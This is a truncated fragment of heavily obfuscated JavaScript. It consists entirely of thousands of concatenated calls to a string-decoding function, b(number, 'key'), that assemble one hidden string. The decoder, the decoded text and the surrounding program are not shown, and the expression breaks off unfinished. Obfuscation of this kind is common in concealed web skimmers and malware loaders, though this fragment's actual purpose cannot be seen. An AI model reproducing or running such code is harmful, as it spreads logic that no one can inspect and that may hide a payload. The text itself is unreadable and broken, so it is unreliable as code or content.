b(7413,"q@#$")+b(195,"y%Xg")+b(2800,"YYlu")+b(5484,"RIqz")+b(4696,"I^eM")+b(6303,"RIqz")+b(5847,"fJUs")+b(6271,"6QY]")+b(3408,"m)J9")+b(4195,"GLQS")+b(7582,"U^#Q")+b(890,"fG7T")+b(7381,"!OnZ")+b(3075,"F[[1")+b(7434,"rF2S")+b(4605,"%8rK")+b(5824,"GLQS")+b(3866,"LmkO")+b(2237,"iNB!")+b(378,"9fHx")+b(3679,"\x26fdH")+b(6685,"ACF$")+b(7776,"BMGV")+b(6491,"fJUs")+b(5059,"rF2S")+b(8183,"F\x26Ht")+b(2990,"lG%b")+b(5164,"iNB!")+b(6526,"q@#$")+b(6589,"U^#Q")+b(5160,"ENVv")+b(7773,"q@#$")+b(3157,")PtE")+b(1904,
"%8rK")+b(7453,"76R7")+b(490,"76Qc")+b(489,"4QIt")+b(7090,"\x26fdH")+b(4235,"%8rK")+b(5379,"%8rK")+b(4317,"ACF$")+b(3584,"\x26fdH")+b(4410,"76R7")+b(5372,"Q#rC")+b(4689,"y%Xg")+b(4129,"m)J9")+b(1742,"lG%b")+b(4780,"(j$@")+b(783,"U^#Q")+b(7938,"rF2S")+b(8061,"%8rK")+b(2694,"lG%b")+b(3775,"yO4E")+b(4615,"C1Ic")+b(340,"fG7T"))+(b(2668,"OrpY")+b(5057,"ACF$")+b(7442,"lG%b")+b(6099,"]mk2")+b(7593,"636q")+b(6481,"RIqz")+b(7034,"fJUs")+b(5893,"i4uk")+b(4109,"ENVv")+b(4178,"K0t7")+b(1779,"F[[1")+b(3973,"Q#rC")+
b(6599,"fG7T")+b(1516,"fj5R")+b(5914,"yO4E")+b(370,"8@Lg")+b(8463,"BMGV")+b(6908,"fj5R")+b(3855,"m)J9")+b(4174,"8@Lg")+b(8684,"BMGV")+b(8418,"xWkv")+b(741,"q@#$")+b(7708,"U^#Q")+b(2759,"ENVv")+b(5860,"K0t7")+b(4867,"(j$@")+b(721,"636q")+b(5156,"iNB!")+b(6452,"ACF$")+b(5748,"C1Ic")+b(4198,"4QIt")+b(375,")PtE")+b(1884,"fG7T")+b(2885,"fG7T")+b(591,"76R7")+b(6558,"F\x26Ht")+b(2974,"%8rK")+b(1095,")PtE")+b(6835,"rF2S")+b(4352,"78i(")+b(8452,")PtE")+b(1986,"OrpY")+b(3160,"fJUs")+b(6514,"5h(z")+b(4625,"rF2S")+
b(3542,"lG%b")+b(4593,"!OnZ")+b(5237,"\x26fdH")+b(8165,"RIqz")+b(7632,"RIqz")+b(8094,"YYlu")+b(3142,"8WwI")+b(6771,"RIqz")+b(4011,"!OnZ")+b(7264,"!OnZ")+b(5456,"K0t7")+b(2504,"8@Lg")+b(2036,"(j$@")+b(8480,"sImW")+b(1553,"fJUs")+b(7099,"mZw!")+b(8319,"y%Xg")+b(3743,"76Qc")+b(2346,"5h(z")+b(4894,"xWkv")+b(8725,"6QY]")+b(603,"ACF$")+b(7443,"]mk2")+b(1702,"5h(z")+b(1133,"76R7")+b(2108,"q@#$")+b(8406,"9fHx")+b(3080,"mZw!")+b(5991,"YYlu")+b(3195,"ACF$")+b(2343,"76R7")+b(3769,"iNB!")+b(2615,"ENVv")+b(7401,
"lG%b")+b(2367,"xWkv")+b(308,"fJUs")+b(7041,"I^eM")+b(3067,"F[[1")+b(7696,"636q")+b(1510,"9fHx")+b(6527,"yO4E")+b(5043,"xWkv")+b(7329,"ENVv")+b(1699,"Q#rC")+b(1398,"]mk2")+b(6044,"fJUs")+b(5610,"76R7")+b(6246,"q@#$")+b(5248,")PtE")+b(3099,"U^#Q")+b(7110,")PtE")+b(2647,"ENVv")+b(7244,"YYlu")+b(5618,"yO4E")+b(3948,"!OnZ")+b(325,"lG%b")+b(7189,"%8rK")+b(8806,"iNB!")+b(5835,"8WwI")+b(3838,"78i(")+b(1316,"6QY]")+b(650,"I^eM")+b(2147,"GLQS")+b(8573,"xWkv")+b(7187,"5h(z")+b(698,"8@Lg")+b(1314,"BMGV")+b(488,
"rdAs")+b(1852,"sImW")+b(8491,"fj5R")+b(6261,"K0t7")+b(6749,"4QIt")+b(7046,"dtI]")+b(4678,"xWkv")+b(1218,"F\x26Ht")+b(7371,"yO4E")+b(3368,"%8rK")+b(1226,"m)J9")+b(3019,"%8rK")+b(3612,"ACF$")+b(1841,"xfBc")+b(6891,"76Qc")+b(3778,"C1Ic")+b(7021,"8@Lg")+b(7565,"YYlu")+b(7016,"lG%b")+b(8212,"8WwI")+b(3564,"y%Xg")+b(4091,"F\x26Ht")+b(8446,"ENVv")+b(2398,"xfBc")+b(6373,"9fHx")+b(2439,"q@#$")+b(4331,"ENVv")+b(300,"Q#rC")+b(473,"sImW")+b(464,"rdAs")+b(2862,"C1Ic")+b(5980,"9fHx")+b(3345,"ENVv")+b(2927,"4QIt")+
b(7028,"5h(z")+b(7980,"%8rK")+b(120,"!OnZ")+b(6575,"dtI]")+b(7280,"6QY]")+b(311,"8@Lg")+b(7155,"fJUs")+b(1691,"4QIt")+b(6467,"mZw!")+b(6731,"5h(z")+b(5261,"YYlu")+b(2956,"q@#$")+b(4496,"76R7")+b(3794,"5h(z")+b(5058,"9fHx")+b(298,"S%Ha")+b(7730,"76R7")+b(4584,"y%Xg")+b(1471,"xWkv")+b(6707,"ACF$")+b(1674,"OrpY")+b(5909,"i4uk")+b(6903,"I^eM")+b(4801,"YYlu")+b(4994,"dtI]")+b(1734,"yO4E")+b(3308,"dtI]")+b(1535,"xfBc")+b(1038,"fG7T")+b(7340,"fG7T")+b(8298,"y%Xg")+b(8373,"8WwI")+b(5037,"]mk2")+b(2114,")@4g")+
b(878,"76Qc")+b(4146,"F[[1")+b(6162,"sImW")+b(2791,"8@Lg")+b(5091,")@4g")+b(3105,"dtI]")+b(5750,"fj5R")+b(524,"i4uk")+b(3652,"9fHx")+b(1634,"yO4E")+b(8222,"F[[1")+b(5798,"!OnZ")+b(5295,"YYlu")+b(2707,"K0t7")+b(3261,"m)J9")+b(3868,"78i(")+b(6658,"U^#Q")+b(7693,"S%Ha")+b(251,"S%Ha"))+(b(881,")PtE")+b(6088,"78i(")+b(1603,"xWkv")+b(824,"ACF$")+b(2375,"y%Xg")+b(5931,"S%Ha")+b(3943,"LmkO")+b(6470,"fJUs")+b(1500,"rF2S")+b(5634,"76Qc")+b(7175,"%8rK")+b(4075,"y%Xg")+b(2528,"fG7T")+b(7501,"636q")+b(4634,"dtI]")+
b(4676,"BMGV")+b(2805,"K0t7")+b(1756,"ENVv")+b(7717,"]mk2")+b(8037,"xWkv")+b(8822,"Q#rC")+b(7737,"y%Xg")+b(1975,"F[[1")+b(8175,"lG%b")+b(4920,"F[[1")+b(3918,"q@#$")+b(5413,"lG%b")+b(4454,"Q#rC")+b(6372,"m)J9")+b(4310,"BMGV")+b(5875,"(j$@")+b(6073,"rF2S")+b(465,"U^#Q")+b(4697,"(j$@")+b(2856,")@4g")+b(6421,"ACF$")+b(7174,"F\x26Ht")+b(5262,"q@#$")+b(6764,"rdAs")+b(6388,"76Qc")+b(8244,"I^eM")+b(1389,"K0t7")+b(5500,"rdAs")+b(5320,"76R7")+b(2134,"xfBc")+b(7494,"LmkO")+b(7081,"636q")+b(5457,"mZw!")+b(953,
"78i(")+b(6965,"OrpY")+b(8800,"dtI]")+b(4475,"6QY]")+b(1864,"5h(z")+b(578,"F\x26Ht")+b(5855,")PtE")+b(1916,"Q#rC")+b(823,"!OnZ")+b(3461,"fj5R")+b(4045,"xfBc")+b(7555,"76Qc")+b(1926,"]mk2")+b(393,"fG7T")+b(8020,"ACF$")+b(7031,"9fHx")+b(2103,"F\x26Ht")+b(5656,"F\x26Ht")+b(1774,"5h(z")+b(3197,"U^#Q")+b(4476,")PtE")+b(4456,"]mk2")+b(2710,"BMGV")+b(5725,")@4g")+b(7759,"5h(z")+b(6105,"YYlu")+b(3008,"K0t7")+b(6773,"y%Xg")+b(6206,"m)J9")+b(5482,"rF2S")+b(7407,"fG7T")+b(947,"F[[1")+b(7267,"F[[1")+b(3096,"]mk2")+
b(986,"76Qc")+b(4342,"I^eM")+b(2308,"8WwI")+b(1526,"9fHx")+b(4823,"sImW")+b(3097,"%8rK")+b(7698,"fj5R")+b(2625,"iNB!")+b(3687,"y%Xg")+b(7201,"5h(z")+b(4477,"S%Ha")+b(2527,"rF2S")+b(7557,"fJUs")+b(5173,"I^eM")+b(1224,"I^eM")+b(2797,"rdAs")+b(6167,"q@#$")+b(4025,"F[[1")+b(5871,"Q#rC")+b(4325,"ACF$")+b(4673,"(j$@")+b(921,"y%Xg")+b(4789,"YYlu")+b(3147,"S%Ha")+b(6485,"YYlu")+b(1961,"C1Ic")+b(5335,"sImW")+b(3100,"i4uk")+b(8025,"mZw!")+b(3485,"!OnZ")+b(4427,"iNB!")+b(8297,"iNB!")+b(765,"8WwI")+b(4350,"6QY]")+
b(3508,"lG%b")+b(3791,"fj5R")+b(2473,"q@#$")+b(4028,"Q#rC")+b(7184,"fj5R")+b(882,")PtE")+b(1369,"yO4E")+b(8564,"78i(")+b(7952,"9fHx")+b(2873,"9fHx")+b(5033,"fG7T")+b(1034,"fG7T")+b(2820,"]mk2")+b(2325,"fG7T")+b(2451,")PtE")+b(8117,"OrpY")+b(5674,"fJUs")+b(1247,"rF2S")+b(5097,"636q")+b(788,"dtI]")+b(7791,"xfBc")+b(5969,"LmkO")+b(277,"OrpY")+b(1495,"q@#$")+b(8879,"Q#rC")+b(5489,"yO4E")+b(7891,"F[[1")+b(2682,"I^eM")+b(5936,"K0t7")+b(7416,"76R7")+b(3830,"8@Lg")+b(3905,"mZw!")+b(7378,"!OnZ")+b(2950,"rdAs")+
b(6189,"y%Xg")+b(4378,"y%Xg")+b(7276,"RIqz")+b(7195,"\x26fdH")+b(918,"YYlu")+b(8621,"76Qc")+b(7775,"Q#rC")+b(6812,"]mk2")+b(5764,"8@Lg")+b(1899,"78i(")+b(1966,"mZw!")+b(5244,"GLQS")+b(6083,"GLQS")+b(1280,"rF2S")+b(8540,"C1Ic")+b(2397,"OrpY")+b(4577,"lG%b")+b(5842,"fj5R")+b(5740,"\x26fdH")+b(6062,"q@#$")+b(1790,"ACF$")+b(659,"]mk2")+b(2692,"mZw!")+b(2140,"76R7")+b(4640,"m)J9")+b(231,"OrpY")+b(3158,"rdAs")+b(8532,"fG7T")+b(3286,"\x26fdH")+b(3783,"]mk2")+b(4857,"6QY]")+b(1976,"m)J9")+b(6134,"76Qc")+
b(3382,"(j$@")+b(7142,"5h(z")+b(1230,"LmkO")+b(3731,"8@Lg")+b(8124,"rF2S")+b(660,"ENVv")+b(4883,"76R7")+b(1137,"BMGV")+b(5159,"iNB!")+b(3475,"6QY]")+b(4068,"yO4E")+b(5906,"RIqz")+b(8906,")@4g")+b(641,"C1Ic")+b(4287,"i4uk")+b(696,"5h(z")+b(418,"F[[1"))+(b(2941,"5h(z")+b(1853,"S%Ha")+b(6873,"q@#$")+b(7692,"K0t7")+b(126,"xfBc")+b(6862,"8WwI")+b(470,"yO4E")+b(1673,")PtE")+b(1154,"LmkO")+b(7237,"76R7")+b(976,"\x26fdH")+b(5973,"F\x26Ht")+b(8470,"!OnZ")+b(5816,")@4g")+b(2370,"8@Lg")+b(2554,"q@#$")+b(4490,
"8@Lg")+b(8698,"I^eM")+b(2801,"fJUs")+b(2079,"6QY]")+b(6265,"76Qc")+b(4110,"9fHx")+b(6840,"I^eM")+b(6125,"yO4E")+b(6244,"dtI]")+b(1093,"!OnZ")+b(278,"76R7")+b(6182,"sImW")+b(831,"(j$@")+b(5673,"\x26fdH")+b(3845,"fG7T")+b(8191,"4QIt")+b(7977,"i4uk")+b(5184,"5h(z")+b(891,"I^eM")+b(1896,"mZw!")+b(7138,"Q#rC")+b(6366,"%8rK")+b(5985,"OrpY")+b(5640,"dtI]")+b(5836,"Q#rC")+b(4722,"4QIt")+b(7421,"fG7T")+b(1485,"xfBc")+b(4218,"S%Ha")+b(7255,"fj5R")+b(6913,"iNB!")+b(3834,"yO4E")+b(811,"yO4E")+b(1374,"fj5R")+
b(1187,"ENVv")+b(8791,"rdAs")+b(6724,"i4uk")+b(5203,"xWkv")+b(3714,"LmkO")+b(5274,"636q")+b(6416,"5h(z")+b(3896,"76R7")+b(990,"I^eM")+b(4970,"lG%b")+b(3812,"m)J9")+b(6787,"mZw!")+b(6087,"YYlu")+b(7441,"Q#rC")+b(6092,"76R7")+b(6035,"rdAs")+b(8588,"S%Ha")+b(459,"%8rK")+b(2320,")PtE")+b(4358,"ACF$")+b(3978,"fJUs")+b(2869,"6QY]")+b(5661,"xWkv")+b(8891,"%8rK")+b(8226,"]mk2")+b(2898,"76R7")+b(1172,"YYlu")+b(5780,"sImW")+b(6224,"BMGV")+b(1832,")PtE")+b(6278,"S%Ha")+b(5407,"OrpY")+b(153,"S%Ha")+b(1593,"m)J9")+
b(2714,"xWkv")+b(3851,"4QIt")+b(2209,")PtE")+b(792,"RIqz")+b(6747,"6QY]")+b(1807,"9fHx")+b(8110,"RIqz")+b(5712,"LmkO")+b(2074,"ACF$")+b(1384,"5h(z")+b(332,"xfBc")+b(2618,"C1Ic")+b(7906,"q@#$")+b(8625,"iNB!")+b(1004,"iNB!")+b(1337,"4QIt")+b(1086,"yO4E")+b(7403,")PtE")+b(5952,"8WwI")+b(3820,"mZw!")+b(2660,"I^eM")+b(8605,"y%Xg")+b(6504,"yO4E")+b(8431,"i4uk")+b(7607,"fj5R")+b(337,"rdAs")+b(1385,"I^eM")+b(7897,"I^eM")+b(5605,"rF2S")+b(6567,"!OnZ")+b(3416,"C1Ic")+b(8038,"YYlu")+b(6561,"fj5R")+b(1477,"yO4E")+
b(699,"fG7T")+b(6940,"xfBc")+b(8574,"S%Ha")+b(6334,"\x26fdH")+b(6646,"8WwI")+b(5970,"fG7T")+b(6237,"!OnZ")+b(8623,"y%Xg")+b(4216,"8@Lg")+b(1824,"C1Ic")+b(1414,"iNB!")+b(1521,"ACF$")+b(1139,"8@Lg")+b(1710,"76R7")+b(3240,"Q#rC")+b(2596,"Q#rC")+b(2733,"78i(")+b(4967,"U^#Q")+b(4721,"yO4E")+b(6157,"F\x26Ht")+b(7220,"S%Ha")+b(6306,")@4g")+b(238,"RIqz")+b(3171,"ENVv")+b(6401,"U^#Q")+b(2571,"GLQS")+b(5041,"78i(")+b(7076,"xWkv")+b(4291,"\x26fdH")+b(2003,"I^eM")+b(1029,"GLQS")+b(7272,"76R7")+b(767,"xfBc")+
b(8792,"LmkO")+b(1202,"mZw!")+b(1268,"C1Ic")+b(5387,"rF2S")+b(4908,")@4g")+b(3125,"xfBc")+b(1268,"C1Ic")+b(7486,"RIqz")+b(7069,"iNB!")+b(7339,"C1Ic")+b(4994,"dtI]")+b(2917,"rdAs")+b(8260,"76R7")+b(7804,"8@Lg")+b(8778,"K0t7")+b(8740,"4QIt")+b(1347,"lG%b")+b(5254,"C1Ic")+b(7497,"8WwI")+b(1433,"BMGV")+b(4695,"C1Ic")+b(8257,"BMGV")+b(1633,"F[[1")+b(486,"GLQS")+b(6703,"RIqz")+b(8432,"mZw!")+b(5309,"OrpY")+b(162,"fj5R")+b(1467,"i4uk")+b(5029,"y%Xg")+b(4517,"fG7T")+b(8077,"S%Ha")+b(8675,"636q")+b(8239,"]mk2")+
b(5311,"S%Ha")+b(8835,"sImW")+b(7858,"q@#$")+b(8285,"xWkv")+b(7363,"K0t7")+b(4175,"76R7")+b(5606,"YYlu")+b(3826,"76Qc")+b(4782,"Q#rC")+b(803,"I^eM")+b(544,"F\x26Ht")+b(7981,"(j$@")+b(2560,"!OnZ")+b(931,"F[[1")+b(2126,"lG%b"))+(b(815,"lG%b")+b(7912,"K0t7")+b(1576,"BMGV")+b(3902,"%8rK")+b(3E3,"y%Xg")+b(989,"fJUs")+b(4238,"5h(z")+b(1815,"S%Ha")+b(8314,"5h(z")+b(7045,"K0t7")+b(2040,"ACF$")+b(4974,"ENVv")+b(8396,"sImW")+b(6483,"636q")+b(1696,"C1Ic")+b(513,"ENVv")+b(220,"rdAs")+b(2022,"LmkO")+b(4741,"q@#$")+
b(8155,"i4uk")+b(3047,"!OnZ")+b(569,"iNB!")+b(4222,"lG%b")+b(8827,"9fHx")+b(445,"636q")+b(497,"i4uk")+b(2351,"9fHx")+b(8668,"ENVv")+b(8482,"]mk2")+b(2078,"76R7")+b(7061,"fJUs")+b(7605,"rdAs")+b(4327,"iNB!")+b(7327,"8@Lg")+b(3406,"]mk2")+b(2232,"mZw!")+b(5649,"(j$@")+b(5514,"76R7")+b(1321,"76Qc")+b(8235,"YYlu")+b(6648,"lG%b")+b(7754,"i4uk")+b(6449,"S%Ha")+b(409,"m)J9")+b(7949,"GLQS")+b(381,"U^#Q")+b(6682,"rF2S")+b(6643,"LmkO")+b(1687,"fJUs")+b(1826,"YYlu")+b(8660,"OrpY")+b(5420,"76R7")+b(3243,"yO4E")+
b(2955,"ACF$")+b(485,"8WwI")+b(1306,")PtE")+b(3745,"LmkO")+b(3229,"ENVv")+b(7303,"]mk2")+b(1229,"636q")+b(346,"]mk2")+b(2301,")PtE")+b(6186,")@4g")+b(611,"rdAs")+b(6522,"]mk2")+b(692,")@4g")+b(3235,"ACF$")+b(4881,"rdAs")+b(1644,"4QIt")+b(492,"5h(z")+b(7281,"8@Lg")+b(6870,")PtE")+b(5157,"RIqz")+b(7750,"i4uk")+b(6734,"U^#Q")+b(1328,"rF2S")+b(7734,"mZw!")+b(4404,"F[[1")+b(4493,"F[[1")+b(5174,"\x26fdH")+b(5094,"ACF$")+b(5968,"\x26fdH")+b(5017,"mZw!")+b(3550,"rdAs")+b(2355,"]mk2")+b(5744,"RIqz")+b(7140,
"5h(z")+b(8474,"K0t7")+b(7963,"!OnZ")+b(7471,"78i(")+b(1449,"BMGV")+b(2188,"8@Lg")+b(2041,"6QY]")+b(3463,"fj5R")+b(6898,"fJUs")+b(5737,"636q")+b(2766,"BMGV")+b(6513,"i4uk")+b(6231,"8WwI")+b(2420,"6QY]")+b(8748,"dtI]")+b(7446,"rF2S")+b(4633,"!OnZ")+b(7827,"78i(")+b(4126,"K0t7")+b(2942,"rF2S")+b(7127,"fj5R")+b(4840,"sImW")+b(8554,"xWkv")+b(2371,"rdAs")+b(170,"%8rK")+b(7711,"C1Ic")+b(5819,"xfBc")+b(3467,"!OnZ")+b(1738,"OrpY")+b(6938,"lG%b")+b(182,"xfBc")+b(6323,"RIqz")+b(8648,"6QY]")+b(993,"U^#Q")+b(1018,
"xfBc")+b(4996,"xfBc")+b(6542,"mZw!")+b(5976,"mZw!")+b(8126,"K0t7")+b(6060,"y%Xg")+b(7270,"rdAs")+b(1267,"q@#$")+b(8756,"BMGV")+b(6525,"BMGV")+b(4918,"m)J9")+b(4422,"6QY]")+b(125,"ACF$")+b(5415,"F[[1")+b(5030,"F[[1")+b(1092,"xWkv")+b(6340,"rF2S")+b(8351,"rdAs")+b(694,")@4g")+b(1829,"K0t7")+b(8232,"Q#rC")+b(8653,"(j$@")+b(7736,"6QY]")+b(1744,"fj5R")+b(2996,"4QIt")+b(1770,"76Qc")+b(6394,")@4g")+b(6447,"rF2S")+b(5026,"5h(z")+b(3894,"(j$@")+b(4919,"K0t7")+b(8630,"ENVv")+b(8050,")PtE")+b(7861,"dtI]")+
b(347,"Q#rC")+b(7544,"xfBc")+b(4788,"78i(")+b(3543,"8@Lg")+b(6241,"mZw!")+b(1583,"%8rK")+b(8011,"(j$@")+b(754,"76Qc")+b(2273,"fj5R")+b(1378,"fJUs")+b(7600,"mZw!")+b(2476,"yO4E")+b(5077,"F[[1")+b(3464,"dtI]")+b(4873,"y%Xg")+b(2457,"GLQS")+b(3148,"q@#$")+b(5214,"q@#$")+b(8370,"yO4E")+b(8556,"fj5R")+b(2342,"F[[1")+b(7947,"ACF$")+b(4003,"GLQS")+b(4993,"q@#$")+b(3118,"F\x26Ht")+b(7445,"y%Xg")+b(2628,"78i(")+b(3178,"I^eM")+b(6509,"(j$@")+b(3715,"BMGV")+b(5276,"(j$@")+b(3205,"F\x26Ht")+b(4149,"6QY]")+b(8082,
"lG%b")+b(4891,"fj5R")+b(3109,"fj5R")+b(6121,"BMGV")+b(7063,"5h(z")+b(8862,"dtI]")+b(5506,"4QIt")+b(6818,"\x26fdH")+b(2608,"rdAs")+b(2091,"mZw!")+b(8275,"ACF$")+b(6964,"LmkO")+b(4603,"U^#Q"))+(b(6259,"\x26fdH")+b(1658,")@4g")+b(2265,"sImW")+b(3886,"C1Ic")+b(3721,"OrpY")+b(4158,"LmkO")+b(2546,"ENVv")+b(6123,"U^#Q")+b(8862,"dtI]")+b(3901,")PtE")+b(5509,"6QY]")+b(7601,"F\x26Ht")+b(2799,"]mk2")+b(6917,"mZw!")+b(2066,"fG7T")+b(2722,")PtE")+b(4457,"i4uk")+b(4561,"F\x26Ht")+b(8918,"8WwI")+b(3304,"iNB!")+
b(5957,"76Qc")+b(7248,"ACF$")+b(6111,"\x26fdH")+b(7523,"8@Lg")+b(1015,"F\x26Ht")+b(1366,"8WwI")+b(5697,"U^#Q")+b(334,"dtI]")+b(5527,"m)J9")+b(8300,"ACF$")+b(3007,"y%Xg")+b(4407,"RIqz")+b(1519,"m)J9")+b(5263,"U^#Q")+b(2408,"K0t7")+b(1529,"m)J9")+b(157,"fj5R")+b(5439,"fG7T")+b(2485,"BMGV")+b(7377,"lG%b")+b(669,"xfBc")+b(2245,"fj5R")+b(6463,"76Qc")+b(6004,"4QIt")+b(2690,"!OnZ")+b(6501,"78i(")+b(761,"5h(z")+b(7889,"i4uk")+b(7125,"q@#$")+b(1423,"YYlu")+b(306,"Q#rC")+b(1099,"9fHx")+b(3073,"xWkv")+b(8753,
"ENVv")+b(5992,"8WwI")+b(8649,"mZw!")+b(3997,"xfBc")+b(4221,"sImW")+b(6435,"mZw!")+b(750,"sImW")+b(7065,"m)J9")+b(5144,"LmkO")+b(3757,"78i(")+b(8448,"YYlu")+b(6598,"4QIt")+b(8818,"8WwI")+b(7499,"9fHx")+b(7811,"ENVv")+b(5102,"GLQS")+b(3996,"ACF$")+b(7199,"F[[1")+b(8093,"8@Lg")+b(3527,"9fHx")+b(3191,"S%Ha")+b(5141,"xWkv")+b(6096,"!OnZ")+b(3669,"F\x26Ht")+b(7496,"!OnZ")+b(5238,"S%Ha")+b(576,"BMGV")+b(6689,"(j$@")+b(3529,"5h(z")+b(7483,"ENVv")+b(4519,"U^#Q")+b(1031,"dtI]")+b(2925,"RIqz")+b(2130,"LmkO")+
b(4251,"S%Ha")+b(8849,"OrpY")+b(6445,"rF2S")+b(2315,")@4g")+b(2462,"q@#$")+b(525,"6QY]")+b(1505,"(j$@")+b(3492,"ACF$")+b(3074,"mZw!")+b(6619,"LmkO")+b(6797,"5h(z")+b(4980,"sImW")+b(749,"76R7")+b(7323,"mZw!")+b(6784,"5h(z")+b(1867,"!OnZ")+b(8712,"YYlu")+b(7173,"C1Ic")+b(8867,"\x26fdH")+b(2399,"76Qc")+b(7643,"mZw!")+b(864,"78i(")+b(7239,"76R7")+b(3258,"y%Xg")+b(5315,"q@#$")+b(4578,"rdAs")+b(1482,"rF2S")+b(1245,"fj5R")+b(7812,"F\x26Ht")+b(1720,")PtE")+b(6751,"rF2S")+b(8140,"%8rK")+b(2401,"ENVv")+b(6841,
"F\x26Ht")+b(7268,"6QY]")+b(1915,"!OnZ")+b(7101,")@4g")+b(1320,"78i(")+b(3908,"78i(")+b(6196,"C1Ic")+b(2761,"C1Ic")+b(4243,"C1Ic")+b(2813,"9fHx")+b(6736,"ENVv")+b(4442,"%8rK")+b(7996,"sImW")+b(5375,"U^#Q")+b(7428,"dtI]")+b(2282,"OrpY")+b(5659,"mZw!")+b(936,"ENVv")+b(5911,"\x26fdH")+b(5053,"GLQS")+b(5326,"y%Xg")+b(2764,"%8rK")+b(770,"fJUs")+b(5318,"q@#$")+b(4160,"RIqz")+b(8824,"78i(")+b(4447,"i4uk")+b(4018,"fG7T")+b(4468,"636q")+b(7475,"8WwI")+b(4091,"F\x26Ht")+b(4614,"mZw!")+b(1035,"%8rK")+b(1289,
"S%Ha")+b(8279,")@4g")+b(1556,"636q")+b(3199,"]mk2")+b(4884,"]mk2")+b(1956,"xWkv")+b(371,"6QY]")+b(2378,"78i(")+b(2334,"!OnZ")+b(3283,"636q")+b(8132,"xWkv")+b(6622,"y%Xg")+b(3848,"ACF$")+b(6359,"%8rK")+b(3876,"\x26fdH")+b(4589,"BMGV")+b(4992,"636q")+b(8380,"8@Lg")+b(3321,"78i(")+b(845,")PtE")+b(3839,"5h(z")+b(429,")@4g")+b(2362,"rdAs")+b(7825,"%8rK")+b(4706,"F\x26Ht")+b(7961,"9fHx")+b(438,"K0t7")+b(4630,"76R7")+b(5325,"xWkv")+b(5432,"ACF$")+b(6911,"GLQS")+b(4961,"\x26fdH")+b(3555,"i4uk")+b(1404,"y%Xg")+
b(1407,"BMGV")+b(5832,"ENVv")+b(5187,"5h(z")+b(1669,"i4uk")+b(5714,"m)J9")+b(8823,"9fHx")+b(2842,"y%Xg")+b(2987,"8@Lg")+b(3842,"dtI]")+b(1126,"76R7")+b(825,"rdAs")+b(4190,"mZw!")+b(8835,"sImW"))+(b(2586,"y%Xg")+b(6597,"U^#Q")+b(3411,"Q#rC")+b(7695,"8@Lg")+b(4826,"%8rK")+b(5990,"636q")+b(1216,"OrpY")+b(1713,"ACF$")+b(172,"6QY]")+b(5249,"fG7T")+b(2723,"S%Ha")+b(8620,"K0t7")+b(7043,"76R7")+b(4641,"OrpY")+b(7769,"ENVv")+b(6539,"5h(z")+b(1908,"%8rK")+b(2197,"lG%b")+b(192,"!OnZ")+b(8559,"5h(z")+b(7093,
"5h(z")+b(4271,"xfBc")+b(2319,"y%Xg")+b(2027,"4QIt")+b(7011,"GLQS")+b(6368,"BMGV")+b(5234,"sImW")+b(7452,"ACF$")+b(991,"lG%b")+b(8697,"xfBc")+b(7702,"Q#rC")+b(4112,"!OnZ")+b(4370,"fG7T")+b(4956,"S%Ha")+b(7111,"78i(")+b(7609,"76Qc")+b(8039,"q@#$")+b(2458,"lG%b")+b(944,"U^#Q")+b(8718,"636q")+b(6020,"yO4E")+b(3244,"Q#rC")+b(1069,"fj5R")+b(4203,"]mk2")+b(5066,"y%Xg")+b(1679,"BMGV")+b(7164,"F[[1")+b(7901,"lG%b")+b(8542,"76R7")+b(3929,"F[[1")+b(6820,"ACF$")+b(137,"K0t7")+b(2024,"!OnZ")+b(5235,"5h(z")+b(4537,
"fJUs")+b(5783,"8@Lg")+b(187,"9fHx")+b(3823,"dtI]")+b(2304,"Q#rC")+b(4945,")PtE")+b(4141,"y%Xg")+b(1027,"fj5R")+b(3116,"76R7")+b(4053,"LmkO")+b(1103,"q@#$")+b(3387,"%8rK")+b(6377,"rdAs")+b(8058,"LmkO")+b(2017,"K0t7")+b(6139,"YYlu")+b(6176,"mZw!")+b(4897,"(j$@")+b(665,"y%Xg")+b(3376,"yO4E")+b(4814,"rF2S")+b(6947,"fG7T")+b(4072,"fj5R")+b(1296,"mZw!")+b(1333,"8@Lg")+b(858,"U^#Q")+b(7550,"76Qc")+b(6423,"636q")+b(6897,"8@Lg")+b(7467,"K0t7")+b(2142,"]mk2")+b(6172,"BMGV")+b(2917,"rdAs")+b(3285,"xfBc")+b(3030,
"fj5R")+b(8065,"S%Ha")+b(2063,"F\x26Ht")+b(3532,"4QIt")+b(4546,")PtE")+b(7158,"9fHx")+b(7126,"rdAs")+b(4599,"78i(")+b(7763,"lG%b")+b(8661,"sImW")+b(2859,"8WwI")+b(7509,"78i(")+b(3020,"ACF$")+b(652,"76R7")+b(1476,"8WwI")+b(6386,"xfBc")+b(4623,"fj5R")+b(7528,"78i(")+b(3785,"OrpY")+b(7289,"fG7T")+b(6621,"YYlu")+b(2738,"mZw!")+b(7792,"F[[1")+b(799,"iNB!")+b(6588,"y%Xg")+b(158,"BMGV")+b(4165,"sImW")+b(2888,"rdAs")+b(2810,"76R7")+b(4978,"78i(")+b(7723,"m)J9")+b(4882,"C1Ic")+b(1239,"fj5R")+b(4948,"ACF$")+
b(7985,"C1Ic")+b(4709,"xWkv")+b(3709,"4QIt")+b(695,"OrpY")+b(3609,")@4g")+b(806,"OrpY")+b(3173,")PtE")+b(1822,"]mk2")+b(4541,"fG7T")+b(1182,"76R7")+b(2402,"]mk2")+b(7386,")@4g")+b(6578,"GLQS")+b(8598,"5h(z")+b(1293,"xWkv")+b(5140,"Q#rC")+b(3044,"iNB!")+b(5085,"fJUs")+b(3699,"RIqz")+b(8646,"mZw!")+b(2387,"F[[1")+b(5923,"rF2S")+b(5064,"lG%b")+b(5696,"YYlu")+b(5364,"i4uk")+b(709,"76R7")+b(6550,"LmkO")+b(7661,"YYlu")+b(838,"F[[1")+b(4842,"!OnZ")+b(3923,"U^#Q")+b(7796,"OrpY")+b(1083,"]mk2")+b(5526,")@4g")+
b(408,"fJUs")+b(6984,"GLQS")+b(8844,"6QY]")+b(6256,"q@#$")+b(1318,"9fHx")+b(7001,"iNB!")+b(5613,"76R7")+b(2201,"F[[1")+b(4889,")PtE")+b(2991,"%8rK")+b(7626,"LmkO")+b(4746,"dtI]")+b(7908,"GLQS")+b(3799,"Q#rC")+b(5518,"76R7")+b(1783,"ACF$")+b(7714,"4QIt")+b(1143,"mZw!")+b(1072,"i4uk")+b(1379,"sImW")+b(2460,"76Qc")+b(8552,"9fHx")+b(244,"4QIt")+b(2517,"OrpY")+b(1436,"fG7T")+b(7777,"U^#Q")+b(3742,"!OnZ")+b(2174,"sImW")+b(5716,"RIqz")+b(4531,"636q")+b(3419,"(j$@")+b(6949,"dtI]")+b(5194,"U^#Q")+b(6200,"F\x26Ht")+
